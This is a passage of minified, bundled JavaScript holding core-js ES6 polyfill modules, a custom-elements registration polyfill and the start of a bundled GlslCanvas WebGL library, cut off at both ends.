Iterator")}},{"./$":65,"./$.hide":56,"./$.property-desc":69,"./$.set-to-string-tag":74,"./$.wks":83}],62:[function(e,t,n){"use strict";var r=e("./$.library"),i=e("./$.export"),o=e("./$.redefine"),s=e("./$.hide"),a=e("./$.has"),l=e("./$.iterators"),c=e("./$.iter-create"),u=e("./$.set-to-string-tag"),f=e("./$").getProto,h=e("./$.wks")("iterator"),d=!([].keys&&"next"in[].keys()),p="@@iterator",g="keys",v="values",m=function(){return this};t.exports=function(e,t,n,y,b,w,x){c(n,t,y);var C,k,S=function(e){if(!d&&e in E)return E[e];switch(e){case g:return function(){return new n(this,e)};case v:return function(){return new n(this,e)}}return function(){return new n(this,e)}},M=t+" Iterator",L=b==v,T=!1,E=e.prototype,_=E[h]||E[p]||b&&E[b],$=_||S(b);if(_){var O=f($.call(new e));u(O,M,!0),!r&&a(E,p)&&s(O,h,m),L&&_.name!==v&&(T=!0,$=function(){return _.call(this)})}if(r&&!x||!d&&!T&&E[h]||s(E,h,$),l[t]=$,l[M]=m,b)if(C={values:L?$:S(v),keys:w?$:S(g),entries:L?S("entries"):$},x)for(k in C)k in E||o(E,k,C[k]);else i(i.P+i.F*(d||T),t,C);return C}},{"./$":65,"./$.export":51,"./$.has":55,"./$.hide":56,"./$.iter-create":61,"./$.iterators":64,"./$.library":66,"./$.redefine":71,"./$.set-to-string-tag":74,"./$.wks":83}],63:[function(e,t,n){t.exports=function(e,t){return{value:t,done:!!e}}},{}],64:[function(e,t,n){t.exports={}},{}],65:[function(e,t,n){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},{}],66:[function(e,t,n){t.exports=!0},{}],67:[function(e,t,n){var r=e("./$"),i=e("./$.to-object"),o=e("./$.iobject");t.exports=e("./$.fails")(function(){var e=Object.assign,t={},n={},r=Symbol(),i="abcdefghijklmnopqrst";return t[r]=7,i.split("").forEach(function(e){n[e]=e}),7!=e({},t)[r]||Object.keys(e({},n)).join("")!=i})?function(e,t){for(var n=i(e),s=arguments,a=s.length,l=1,c=r.getKeys,u=r.getSymbols,f=r.isEnum;a>l;)for(var h,d=o(s[l++]),p=u?c(d).concat(u(d)):c(d),g=p.length,v=0;g>v;)f.call(d,h=p[v++])&&(n[h]=d[h]);return n}:Object.assign},{"./$":65,"./$.fails":52,"./$.iobject":57,"./$.to-object":81}],68:[function(e,t,n){var r=e("./$.export"),i=e("./$.core"),o=e("./$.fails");t.exports=function(e,t){var n=(i.Object||{})[e]||Object[e],s={};s[e]=t(n),r(r.S+r.F*o(function(){n(1)}),"Object",s)}},{"./$.core":47,"./$.export":51,"./$.fails":52}],69:[function(e,t,n){t.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},{}],70:[function(e,t,n){var r=e("./$.redefine");t.exports=function(e,t){for(var n in t)r(e,n,t[n]);return e}},{"./$.redefine":71}],71:[function(e,t,n){t.exports=e("./$.hide")},{"./$.hide":56}],72:[function(e,t,n){var r=e("./$").getDesc,i=e("./$.is-object"),o=e("./$.an-object"),s=function(e,t){if(o(e),!i(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,n,i){try{i=e("./$.ctx")(Function.call,r(Object.prototype,"__proto__").set,2),i(t,[]),n=!(t instanceof Array)}catch(o){n=!0}return function(e,t){return s(e,t),n?e.__proto__=t:i(e,t),e}}({},!1):void 0),check:s}},{"./$":65,"./$.an-object":41,"./$.ctx":48,"./$.is-object":59}],73:[function(e,t,n){"use strict";var r=e("./$.core"),i=e("./$"),o=e("./$.descriptors"),s=e("./$.wks")("species");t.exports=function(e){var t=r[e];o&&t&&!t[s]&&i.setDesc(t,s,{configurable:!0,get:function(){return this}})}},{"./$":65,"./$.core":47,"./$.descriptors":50,"./$.wks":83}],74:[function(e,t,n){var r=e("./$").setDesc,i=e("./$.has"),o=e("./$.wks")("toStringTag");t.exports=function(e,t,n){e&&!i(e=n?e:e.prototype,o)&&r(e,o,{configurable:!0,value:t})}},{"./$":65,"./$.has":55,"./$.wks":83}],75:[function(e,t,n){var r=e("./$.global"),i="__core-js_shared__",o=r[i]||(r[i]={});t.exports=function(e){return o[e]||(o[e]={})}},{"./$.global":54}],76:[function(e,t,n){t.exports=function(e,t,n){if(!(e instanceof t))throw TypeError(n+": use the 'new' operator!");return e}},{}],77:[function(e,t,n){var r=e("./$.to-integer"),i=e("./$.defined");t.exports=function(e){return function(t,n){var o,s,a=String(i(t)),l=r(n),c=a.length;return l<0||l>=c?e?"":void 0:(o=a.charCodeAt(l),o<55296||o>56319||l+1===c||(s=a.charCodeAt(l+1))<56320||s>57343?e?a.charAt(l):o:e?a.slice(l,l+2):(o-55296<<10)+(s-56320)+65536)}}},{"./$.defined":49,"./$.to-integer":78}],78:[function(e,t,n){var r=Math.ceil,i=Math.floor;t.exports=function(e){return isNaN(e=+e)?0:(e>0?i:r)(e)}},{}],79:[function(e,t,n){var r=e("./$.iobject"),i=e("./$.defined");t.exports=function(e){return r(i(e))}},{"./$.defined":49,"./$.iobject":57}],80:[function(e,t,n){var r=e("./$.to-integer"),i=Math.min;t.exports=function(e){return e>0?i(r(e),9007199254740991):0}},{"./$.to-integer":78}],81:[function(e,t,n){var r=e("./$.defined");t.exports=function(e){return Object(r(e))}},{"./$.defined":49}],82:[function(e,t,n){var r=0,i=Math.random();t.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++r+i).toString(36))}},{}],83:[function(e,t,n){var r=e("./$.shared")("wks"),i=e("./$.uid"),o=e("./$.global").Symbol;t.exports=function(e){return r[e]||(r[e]=o&&o[e]||(o||i)("Symbol."+e))}},{"./$.global":54,"./$.shared":75,"./$.uid":82}],84:[function(e,t,n){var r=e("./$.classof"),i=e("./$.wks")("iterator"),o=e("./$.iterators");t.exports=e("./$.core").getIteratorMethod=function(e){if(void 0!=e)return e[i]||e["@@iterator"]||o[r(e)]}},{"./$.classof":42,"./$.core":47,"./$.iterators":64,"./$.wks":83}],85:[function(e,t,n){var r=e("./$.an-object"),i=e("./core.get-iterator-method");t.exports=e("./$.core").getIterator=function(e){var t=i(e);if("function"!=typeof t)throw TypeError(e+" is not iterable!");return r(t.call(e))}},{"./$.an-object":41,"./$.core":47,"./core.get-iterator-method":84}],86:[function(e,t,n){"use strict";var r=e("./$.add-to-unscopables"),i=e("./$.iter-step"),o=e("./$.iterators"),s=e("./$.to-iobject");t.exports=e("./$.iter-define")(Array,"Array",function(e,t){this._t=s(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,i(1)):"keys"==t?i(0,n):"values"==t?i(0,e[n]):i(0,[n,e[n]])},"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},{"./$.add-to-unscopables":40,"./$.iter-define":62,"./$.iter-step":63,"./$.iterators":64,"./$.to-iobject":79}],87:[function(e,t,n){var r=e("./$.export");r(r.S+r.F,"Object",{assign:e("./$.object-assign")})},{"./$.export":51,"./$.object-assign":67}],88:[function(e,t,n){var r=e("./$.to-iobject");e("./$.object-sap")("getOwnPropertyDescriptor",function(e){return function(t,n){return e(r(t),n)}})},{"./$.object-sap":68,"./$.to-iobject":79}],89:[function(e,t,n){var r=e("./$.to-object");e("./$.object-sap")("keys",function(e){return function(t){return e(r(t))}})},{"./$.object-sap":68,"./$.to-object":81}],90:[function(e,t,n){var r=e("./$.export");r(r.S,"Object",{setPrototypeOf:e("./$.set-proto").set})},{"./$.export":51,"./$.set-proto":72}],91:[function(e,t,n){},{}],92:[function(e,t,n){"use strict";var r=e("./$.collection-strong");e("./$.collection")("Set",function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}},{add:function(e){return r.def(this,e=0===e?0:e,e)}},r)},{"./$.collection":46,"./$.collection-strong":44}],93:[function(e,t,n){"use strict";var r=e("./$.string-at")(!0);e("./$.iter-define")(String,"String",function(e){this._t=String(e),this._i=0},function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})})},{"./$.iter-define":62,"./$.string-at":77}],94:[function(e,t,n){var r=e("./$.export");r(r.P,"Set",{toJSON:e("./$.collection-to-json")("Set")})},{"./$.collection-to-json":45,"./$.export":51}],95:[function(e,t,n){e("./es6.array.iterator");var r=e("./$.iterators");r.NodeList=r.HTMLCollection=r.Array},{"./$.iterators":64,"./es6.array.iterator":86}],96:[function(e,t,n){(function(e){function n(e,t){"use strict";function n(){var e=L.splice(0,L.length);for(Ke=0;e.length;)e.shift().call(null,e.shift())}function r(e,t){for(var n=0,r=e.length;n<r;n++)g(e[n],t)}function i(e){for(var t,n=0,r=e.length;n<r;n++)t=e[n],P(t,ie[s(t)])}function o(e){return function(t){Re(t)&&(g(t,e),r(t.querySelectorAll(oe),e))}}function s(e){var t=We.call(e,"is"),n=e.nodeName.toUpperCase(),r=ae.call(re,t?ee+t.toUpperCase():Q+n);return t&&-1<r&&!a(n,t)?-1:r}function a(e,t){return-1<oe.indexOf(e+'[is="'+t+'"]')}function l(e){var t=e.currentTarget,n=e.attrChange,r=e.attrName,i=e.target,o=e[G]||2,s=e[K]||3;!Qe||i&&i!==t||!t[W]||"style"===r||e.prevValue===e.newValue&&(""!==e.newValue||n!==o&&n!==s)||t[W](r,n===o?null:e.prevValue,n===s?null:e.newValue)}function c(e){var t=o(e);return function(e){L.push(t,e.target),Ke&&clearTimeout(Ke),Ke=setTimeout(n,1)}}function u(e){Je&&(Je=!1,e.currentTarget.removeEventListener(Z,u)),r((e.target||k).querySelectorAll(oe),e.detail===I?I:D),je&&d()}function f(e,t){var n=this;Ue.call(n,e,t),T.call(n,{target:n})}function h(e,t){Oe(e,t),$?$.observe(e,Ge):(Ze&&(e.setAttribute=f,e[H]=_(e),e[R](J,T)),e[R](Y,l)),e[X]&&Qe&&(e.created=!0,e[X](),e.created=!1)}function d(){for(var e,t=0,n=De.length;t<n;t++)e=De[t],se.contains(e)||(n--,De.splice(t--,1),g(e,I))}function p(e){throw new Error("A "+e+" type is already registered")}function g(e,t){var n,r=s(e);-1<r&&(A(e,ie[r]),r=0,t!==D||e[D]?t!==I||e[I]||(e[D]=!1,e[I]=!0,r=1):(e[I]=!1,e[D]=!0,r=1,je&&ae.call(De,e)<0&&De.push(e)),r&&(n=e[t+N])&&n.call(e))}function v(){}function m(e,t,n){var r=n&&n[F]||"",i=t.prototype,o=$e(i),s=t.observedAttributes||he,a={prototype:o};He(o,X,{value:function(){if(Me)Me=!1;else if(!this[be]){this[be]=!0,new t(this),i[X]&&i[X].call(this);var e=Le[Ee.get(t)];(!xe||e.create.length>1)&&w(this)}}}),He(o,W,{value:function(e){-1<ae.call(s,e)&&i[W].apply(this,arguments)}}),i[z]&&He(o,B,{value:i[z]}),i[U]&&He(o,V,{value:i[U]}),r&&(a[F]=r),e=e.toUpperCase(),Le[e]={constructor:t,create:r?[r,_e(e)]:[e]},Ee.set(t,e),k[j](e.toLowerCase(),a),x(e),Te[e].r()}function y(e){var t=Le[e.toUpperCase()];return t&&t.constructor}function b(e){return"string"==typeof e?e:e&&e.is||""}function w(e){for(var t,n=e[W],r=n?e.attributes:he,i=r.length;i--;)t=r[i],n.call(e,t.name||t.nodeName,null,t.value||t.nodeValue)}function x(e){return e=e.toUpperCase(),e in Te||(Te[e]={},Te[e].p=new Se(function(t){Te[e].r=t})),Te[e].p}function C(){we&&delete e.customElements,fe(e,"customElements",{configurable:!0,value:new v}),fe(e,"CustomElementRegistry",{configurable:!0,value:v});for(var t=function(t){var n=e[t];if(n){e[t]=function(e){var t,r;return e||(e=this),e[be]||(Me=!0,t=Le[Ee.get(e.constructor)],r=xe&&1===t.create.length,e=r?Reflect.construct(n,he,t.constructor):k.createElement.apply(k,t.create),e[be]=!0,Me=!1,r||w(e)),e},e[t].prototype=n.prototype;try{n.prototype.constructor=e[t]}catch(r){ye=!0,fe(n,be,{value:e[t]})}}},n=M.get(/^HTML[A-Z]*[a-z]/),r=n.length;r--;t(n[r]));k.createElement=function(e,t){var n=b(t);return n?Ve.call(this,e,_e(n)):Ve.call(this,e)}}var k=e.document,S=e.Object,M=function(e){var t,n,r,i,o=/^[A-Z]+[a-z]/,s=function(e){var t,n=[];for(t in l)e.test(t)&&n.push(t);return n},a=function(e,t){t=t.toLowerCase(),t in l||(l[e]=(l[e]||[]).concat(t),l[t]=l[t.toUpperCase()]=e)},l=(S.create||S)(null),c={};for(n in e)for(i in e[n])for(r=e[n][i],l[i]=r,t=0;t<r.length;t++)l[r[t].toLowerCase()]=l[r[t].toUpperCase()]=i;return c.get=function(e){return"string"==typeof e?l[e]||(o.test(e)?[]:""):s(e)},c.set=function(e,t){return o.test(e)?a(e,t):a(t,e),c},c}({collections:{HTMLAllCollection:["all"],HTMLCollection:["forms"],HTMLFormControlsCollection:["elements"],HTMLOptionsCollection:["options"]},elements:{Element:["element"],HTMLAnchorElement:["a"],HTMLAppletElement:["applet"],HTMLAreaElement:["area"],HTMLAttachmentElement:["attachment"],HTMLAudioElement:["audio"],HTMLBRElement:["br"],HTMLBaseElement:["base"],HTMLBodyElement:["body"],HTMLButtonElement:["button"],HTMLCanvasElement:["canvas"],HTMLContentElement:["content"],HTMLDListElement:["dl"],HTMLDataElement:["data"],HTMLDataListElement:["datalist"],HTMLDetailsElement:["details"],HTMLDialogElement:["dialog"],HTMLDirectoryElement:["dir"],HTMLDivElement:["div"],HTMLDocument:["document"],HTMLElement:["element","abbr","address","article","aside","b","bdi","bdo","cite","code","command","dd","dfn","dt","em","figcaption","figure","footer","header","i","kbd","mark","nav","noscript","rp","rt","ruby","s","samp","section","small","strong","sub","summary","sup","u","var","wbr"],HTMLEmbedElement:["embed"],HTMLFieldSetElement:["fieldset"],HTMLFontElement:["font"],HTMLFormElement:["form"],HTMLFrameElement:["frame"],HTMLFrameSetElement:["frameset"],HTMLHRElement:["hr"],HTMLHeadElement:["head"],HTMLHeadingElement:["h1","h2","h3","h4","h5","h6"],HTMLHtmlElement:["html"],HTMLIFrameElement:["iframe"],HTMLImageElement:["img"],HTMLInputElement:["input"],HTMLKeygenElement:["keygen"],HTMLLIElement:["li"],HTMLLabelElement:["label"],HTMLLegendElement:["legend"],HTMLLinkElement:["link"],HTMLMapElement:["map"],HTMLMarqueeElement:["marquee"],HTMLMediaElement:["media"],HTMLMenuElement:["menu"],HTMLMenuItemElement:["menuitem"],HTMLMetaElement:["meta"],HTMLMeterElement:["meter"],HTMLModElement:["del","ins"],HTMLOListElement:["ol"],HTMLObjectElement:["object"],HTMLOptGroupElement:["optgroup"],HTMLOptionElement:["option"],HTMLOutputElement:["output"],HTMLParagraphElement:["p"],HTMLParamElement:["param"],HTMLPictureElement:["picture"],HTMLPreElement:["pre"],HTMLProgressElement:["progress"],HTMLQuoteElement:["blockquote","q","quote"],HTMLScriptElement:["script"],HTMLSelectElement:["select"],HTMLShadowElement:["shadow"],HTMLSlotElement:["slot"],HTMLSourceElement:["source"],HTMLSpanElement:["span"],HTMLStyleElement:["style"],HTMLTableCaptionElement:["caption"],HTMLTableCellElement:["td","th"],HTMLTableColElement:["col","colgroup"],HTMLTableElement:["table"],HTMLTableRowElement:["tr"],HTMLTableSectionElement:["thead","tbody","tfoot"],HTMLTemplateElement:["template"],HTMLTextAreaElement:["textarea"],HTMLTimeElement:["time"],HTMLTitleElement:["title"],HTMLTrackElement:["track"],HTMLUListElement:["ul"],HTMLUnknownElement:["unknown","vhgroupv","vkeygen"],HTMLVideoElement:["video"]},nodes:{Attr:["node"],Audio:["audio"],CDATASection:["node"],CharacterData:["node"],Comment:["#comment"],Document:["#document"],DocumentFragment:["#document-fragment"],DocumentType:["node"],HTMLDocument:["#document"],Image:["img"],Option:["option"],ProcessingInstruction:["node"],ShadowRoot:["#shadow-root"],Text:["#text"],XMLDocument:["xml"]}});t||(t="auto");var L,T,E,_,$,O,A,P,j="registerElement",H="__"+j+(1e5*e.Math.random()>>0),R="addEventListener",D="attached",N="Callback",I="detached",F="extends",W="attributeChanged"+N,B=D+N,z="connected"+N,U="disconnected"+N,X="created"+N,V=I+N,G="ADDITION",q="MODIFICATION",K="REMOVAL",Y="DOMAttrModified",Z="DOMContentLoaded",J="DOMSubtreeModified",Q="<",ee="=",te=/^[A-Z][A-Z0-9]*(?:-[A-Z0-9]+)+$/,ne=["ANNOTATION-XML","COLOR-PROFILE","FONT-FACE","FONT-FACE-SRC","FONT-FACE-URI","FONT-FACE-FORMAT","FONT-FACE-NAME","MISSING-GLYPH"],re=[],ie=[],oe="",se=k.documentElement,ae=re.indexOf||function(e){for(var t=this.length;t--&&this[t]!==e;);return t},le=S.prototype,ce=le.hasOwnProperty,ue=le.isPrototypeOf,fe=S.defineProperty,he=[],de=S.getOwnPropertyDescriptor,pe=S.getOwnPropertyNames,ge=S.getPrototypeOf,ve=S.setPrototypeOf,me=!!S.__proto__,ye=!1,be="__dreCEv1",we=e.customElements,xe="force"!==t&&!!(we&&we.define&&we.get&&we.whenDefined),Ce=S.create||S,ke=e.Map||function(){var e,t=[],n=[];return{get:function(e){return n[ae.call(t,e)]},set:function(r,i){e=ae.call(t,r),e<0?n[t.push(r)-1]=i:n[e]=i}}},Se=e.Promise||function(e){function t(e){for(r=!0;n.length;)n.shift()(e)}var n=[],r=!1,i={"catch":function(){return i},then:function(e){return n.push(e),r&&setTimeout(t,1),i}};return e(t),i},Me=!1,Le=Ce(null),Te=Ce(null),Ee=new ke,_e=String,$e=S.create||function nt(e){return e?(nt.prototype=e,new nt):this},Oe=ve||(me?function(e,t){return e.__proto__=t,e}:pe&&de?function(){function e(e,t){for(var n,r=pe(t),i=0,o=r.length;i<o;i++)n=r[i],ce.call(e,n)||fe(e,n,de(t,n))}return function(t,n){do e(t,n);while((n=ge(n))&&!ue.call(n,t));return t}}():function(e,t){for(var n in t)e[n]=t[n];return e}),Ae=e.MutationObserver||e.WebKitMutationObserver,Pe=(e.HTMLElement||e.Element||e.Node).prototype,je=!ue.call(Pe,se),He=je?function(e,t,n){return e[t]=n.value,e}:fe,Re=je?function(e){return 1===e.nodeType}:function(e){return ue.call(Pe,e)},De=je&&[],Ne=Pe.attachShadow,Ie=Pe.cloneNode,Fe=Pe.dispatchEvent,We=Pe.getAttribute,Be=Pe.hasAttribute,ze=Pe.removeAttribute,Ue=Pe.setAttribute,Xe=k.createElement,Ve=Xe,Ge=Ae&&{attributes:!0,characterData:!0,attributeOldValue:!0},qe=Ae||function(e){Ze=!1,se.removeEventListener(Y,qe)},Ke=0,Ye=!1,Ze=!0,Je=!0,Qe=!0;if(j in k||(ve||me?(A=function(e,t){ue.call(t,e)||h(e,t)},P=h):(A=function(e,t){e[H]||(e[H]=S(!0),h(e,t))},P=A),je?(Ze=!1,function(){var e=de(Pe,R),t=e.value,n=function(e){var t=new CustomEvent(Y,{bubbles:!0});t.attrName=e,t.prevValue=We.call(this,e),t.newValue=null,t[K]=t.attrChange=2,ze.call(this,e),Fe.call(this,t)},r=function(e,t){var n=Be.call(this,e),r=n&&We.call(this,e),i=new CustomEvent(Y,{bubbles:!0});Ue.call(this,e,t),i.attrName=e,i.prevValue=n?r:null,i.newValue=t,n?i[q]=i.attrChange=1:i[G]=i.attrChange=0,Fe.call(this,i)},i=function(e){var t,n=e.currentTarget,r=n[H],i=e.propertyName;r.hasOwnProperty(i)&&(r=r[i],t=new CustomEvent(Y,{bubbles:!0}),t.attrName=r.name,t.prevValue=r.value||null,t.newValue=r.value=n[i]||null,null==t.prevValue?t[G]=t.attrChange=0:t[q]=t.attrChange=1,Fe.call(n,t))};e.value=function(e,o,s){e===Y&&this[W]&&this.setAttribute!==r&&(this[H]={className:{name:"class",value:this.className}},this.setAttribute=r,this.removeAttribute=n,t.call(this,"propertychange",i)),t.call(this,e,o,s)},fe(Pe,R,e)}()):Ae||(se[R](Y,qe),se.setAttribute(H,1),se.removeAttribute(H),Ze&&(T=function(e){var t,n,r,i=this;if(i===e.target){t=i[H],i[H]=n=_(i);for(r in n){if(!(r in t))return E(0,i,r,t[r],n[r],G);if(n[r]!==t[r])return E(1,i,r,t[r],n[r],q)}for(r in t)if(!(r in n))return E(2,i,r,t[r],n[r],K)}},E=function(e,t,n,r,i,o){var s={attrChange:e,currentTarget:t,attrName:n,prevValue:r,newValue:i};s[o]=e,l(s)},_=function(e){for(var t,n,r={},i=e.attributes,o=0,s=i.length;o<s;o++)t=i[o],n=t.name,"setAttribute"!==n&&(r[n]=t.value);return r})),k[j]=function(e,t){if(n=e.toUpperCase(),Ye||(Ye=!0,Ae?($=function(e,t){function n(e,t){for(var n=0,r=e.length;n<r;t(e[n++]));}return new Ae(function(r){for(var i,o,s,a=0,l=r.length;a<l;a++)i=r[a],"childList"===i.type?(n(i.addedNodes,e),n(i.removedNodes,t)):(o=i.target,Qe&&o[W]&&"style"!==i.attributeName&&(s=We.call(o,i.attributeName),
s!==i.oldValue&&o[W](i.attributeName,i.oldValue,s)))})}(o(D),o(I)),O=function(e){return $.observe(e,{childList:!0,subtree:!0}),e},O(k),Ne&&(Pe.attachShadow=function(){return O(Ne.apply(this,arguments))})):(L=[],k[R]("DOMNodeInserted",c(D)),k[R]("DOMNodeRemoved",c(I))),k[R](Z,u),k[R]("readystatechange",u),Pe.cloneNode=function(e){var t=Ie.call(this,!!e),n=s(t);return-1<n&&P(t,ie[n]),e&&i(t.querySelectorAll(oe)),t}),-2<ae.call(re,ee+n)+ae.call(re,Q+n)&&p(e),!te.test(n)||-1<ae.call(ne,n))throw new Error("The type "+e+" is invalid");var n,a,l=function(){return h?k.createElement(d,n):k.createElement(d)},f=t||le,h=ce.call(f,F),d=h?t[F].toUpperCase():n;return h&&-1<ae.call(re,Q+d)&&p(d),a=re.push((h?ee:Q)+n)-1,oe=oe.concat(oe.length?",":"",h?d+'[is="'+e.toLowerCase()+'"]':d),l.prototype=ie[a]=ce.call(f,"prototype")?f.prototype:$e(Pe),r(k.querySelectorAll(oe),D),l},k.createElement=Ve=function(e,t){var n=b(t),r=n?Xe.call(k,e,_e(n)):Xe.call(k,e),i=""+e,o=ae.call(re,(n?ee:Q)+(n||i).toUpperCase()),s=-1<o;return n&&(r.setAttribute("is",n=n.toLowerCase()),s&&(s=a(i.toUpperCase(),n))),Qe=!k.createElement.innerHTMLHelper,s&&P(r,ie[o]),r}),v.prototype={constructor:v,define:xe?function(e,t,n){if(n)m(e,t,n);else{var r=e.toUpperCase();Le[r]={constructor:t,create:[r]},Ee.set(t,r),we.define(e,t)}}:m,get:xe?function(e){return we.get(e)||y(e)}:y,whenDefined:xe?function(e){return Se.race([we.whenDefined(e),x(e)])}:x},we&&"force"!==t)try{!function(t,n,r){if(n[F]="a",t.prototype=$e(HTMLAnchorElement.prototype),t.prototype.constructor=t,e.customElements.define(r,t,n),We.call(k.createElement("a",{is:r}),"is")!==r||xe&&We.call(new t,"is")!==r)throw n}(function rt(){return Reflect.construct(HTMLAnchorElement,[],rt)},{},"document-register-element-a")}catch(et){C()}else C();try{Xe.call(k,"a","a")}catch(tt){_e=function(e){return{is:e}}}}t.exports=n,n(e)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],97:[function(e,t,n){function r(e,t,n){if(!a(t))throw new TypeError("iterator must be a function");arguments.length<3&&(n=this),"[object Array]"===l.call(e)?i(e,t,n):"string"==typeof e?o(e,t,n):s(e,t,n)}function i(e,t,n){for(var r=0,i=e.length;r<i;r++)c.call(e,r)&&t.call(n,e[r],r,e)}function o(e,t,n){for(var r=0,i=e.length;r<i;r++)t.call(n,e.charAt(r),r,e)}function s(e,t,n){for(var r in e)c.call(e,r)&&t.call(n,e[r],r,e)}var a=e("is-function");t.exports=r;var l=Object.prototype.toString,c=Object.prototype.hasOwnProperty},{"is-function":100}],98:[function(e,t,n){(function(e){"undefined"!=typeof window?t.exports=window:"undefined"!=typeof e?t.exports=e:"undefined"!=typeof self?t.exports=self:t.exports={}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],99:[function(t,n,r){(function(i){!function(t){if("object"==typeof r&&"undefined"!=typeof n)n.exports=t();else if("function"==typeof e&&e.amd)e([],t);else{var o;o="undefined"!=typeof window?window:"undefined"!=typeof i?i:"undefined"!=typeof self?self:this,o.GlslCanvas=t()}}(function(){return function e(n,r,i){function o(a,l){if(!r[a]){if(!n[a]){var c="function"==typeof t&&t;if(!l&&c)return c(a,!0);if(s)return s(a,!0);var u=new Error("Cannot find module '"+a+"'");throw u.code="MODULE_NOT_FOUND",u}var f=r[a]={exports:{}};n[a][0].call(f.exports,function(e){var t=n[a][1][e];return o(t?t:e)},f,f.exports,e,n,r,i)}return r[a].exports}for(var s="function"==typeof t&&t,a=0;a<i.length;a++)o(i[a]);return o}({1:[function(e,t,n){t.exports={"default":e("core-js/library/fn/array/from"),__esModule:!0}},{"core-js/library/fn/array/from":12}],2:[function(e,t,n){t.exports={"default":e("core-js/library/fn/get-iterator"),__esModule:!0}},{"core-js/library/fn/get-iterator":13}],3:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/assign"),__esModule:!0}},{"core-js/library/fn/object/assign":14}],4:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/define-property"),__esModule:!0}},{"core-js/library/fn/object/define-property":15}],5:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/keys"),__esModule:!0}},{"core-js/library/fn/object/keys":16}],6:[function(e,t,n){t.exports={"default":e("core-js/library/fn/promise"),__esModule:!0}},{"core-js/library/fn/promise":17}],7:[function(e,t,n){t.exports={"default":e("core-js/library/fn/set"),__esModule:!0}},{"core-js/library/fn/set":18}],8:[function(e,t,n){"use strict";n["default"]=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},n.__esModule=!0},{}],9:[function(e,t,n){"use strict";var r=e("babel-runtime/core-js/object/define-property")["default"];n["default"]=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),r(e,i.key,i)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),n.__esModule=!0},{"babel-runtime/core-js/object/define-property":4}],10:[function(e,t,n){"use strict";n["default"]=function(e){return e&&e.__esModule?e:{"default":e}},n.__esModule=!0},{}],11:[function(e,t,n){"use strict";var r=e("babel-runtime/core-js/array/from")["default"];n["default"]=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return r(e)},n.__esModule=!0},{"babel-runtime/core-js/array/from":1}],12:[function(e,t,n){e("../../modules/es6.string.iterator"),e("../../modules/es6.array.from"),t.exports=e("../../modules/$.core").Array.from},{"../../modules/$.core":27,"../../modules/es6.array.from":74,"../../modules/es6.string.iterator":81}],13:[function(e,t,n){e("../modules/web.dom.iterable"),e("../modules/es6.string.iterator"),t.exports=e("../modules/core.get-iterator")},{"../modules/core.get-iterator":73,"../modules/es6.string.iterator":81,"../modules/web.dom.iterable":83}],14:[function(e,t,n){e("../../modules/es6.object.assign"),t.exports=e("../../modules/$.core").Object.assign},{"../../modules/$.core":27,"../../modules/es6.object.assign":76}],15:[function(e,t,n){var r=e("../../modules/$");t.exports=function(e,t,n){return r.setDesc(e,t,n)}},{"../../modules/$":49}],16:[function(e,t,n){e("../../modules/es6.object.keys"),t.exports=e("../../modules/$.core").Object.keys},{"../../modules/$.core":27,"../../modules/es6.object.keys":77}],17:[function(e,t,n){e("../modules/es6.object.to-string"),e("../modules/es6.string.iterator"),e("../modules/web.dom.iterable"),e("../modules/es6.promise"),t.exports=e("../modules/$.core").Promise},{"../modules/$.core":27,"../modules/es6.object.to-string":78,"../modules/es6.promise":79,"../modules/es6.string.iterator":81,"../modules/web.dom.iterable":83}],18:[function(e,t,n){e("../modules/es6.object.to-string"),e("../modules/es6.string.iterator"),e("../modules/web.dom.iterable"),e("../modules/es6.set"),e("../modules/es7.set.to-json"),t.exports=e("../modules/$.core").Set},{"../modules/$.core":27,"../modules/es6.object.to-string":78,"../modules/es6.set":80,"../modules/es6.string.iterator":81,"../modules/es7.set.to-json":82,"../modules/web.dom.iterable":83}],19:[function(e,t,n){t.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},{}],20:[function(e,t,n){t.exports=function(){}},{}],21:[function(e,t,n){var r=e("./$.is-object");t.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},{"./$.is-object":42}],22:[function(e,t,n){var r=e("./$.cof"),i=e("./$.wks")("toStringTag"),o="Arguments"==r(function(){return arguments}());t.exports=function(e){var t,n,s;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=(t=Object(e))[i])?n:o?r(t):"Object"==(s=r(t))&&"function"==typeof t.callee?"Arguments":s}},{"./$.cof":23,"./$.wks":71}],23:[function(e,t,n){var r={}.toString;t.exports=function(e){return r.call(e).slice(8,-1)}},{}],24:[function(e,t,n){"use strict";var r=e("./$"),i=e("./$.hide"),o=e("./$.redefine-all"),s=e("./$.ctx"),a=e("./$.strict-new"),l=e("./$.defined"),c=e("./$.for-of"),u=e("./$.iter-define"),f=e("./$.iter-step"),h=e("./$.uid")("id"),d=e("./$.has"),p=e("./$.is-object"),g=e("./$.set-species"),v=e("./$.descriptors"),m=Object.isExtensible||p,y=v?"_s":"size",b=0,w=function(e,t){if(!p(e))return"symbol"==typeof e?e:("string"==typeof 